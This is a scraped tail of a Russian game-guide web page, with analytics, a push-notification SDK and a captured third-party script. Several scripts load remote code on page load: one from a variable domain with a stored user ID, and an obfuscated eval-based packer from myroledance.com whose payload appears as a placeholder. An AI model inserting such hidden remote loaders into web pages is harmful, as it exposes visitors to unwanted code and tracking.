var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1769410494 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=984374346&t=pageview&_s=1&dl=https%3A%2F%2Fnoobia.ru%2Fs%2Fsouth-park-the-fractured-but-whole%2Fdostizhenie-master-manipulator.html&ul=en-us%40posix&dt=%D0%94%D0%BE%D1%81%D1%82%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%22%D0%9D%D0%B5%D0%BF%D1%80%D0%B5%D0%B2%D0%B7%D0%BE%D0%B9%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BC%D0%B0%D0%BD%D0%B8%D0%BF%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%20%2F%20Master%20Manipulator%22%20%D0%B2%20South%20Park%3A%20The%20Fractured%20But%20Whole%20(STEAM%2C%20GOG%2C%20uPlay%2C%20Origin%2C%20PlayStation%2C%20XBOX)%20%E2%80%A2%20NOOBIA.RU&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=619881857&gjid=575619704&cid=1221693901.1769445588&tid=UA-105568481-1&_gid=1451362042.1769445588&_r=1&_slc=1&z=1780073752
body_size: -449
content:
2,cG-R6E6R0K3DQ

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1600
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"eYdWfhSwG",32,6,13))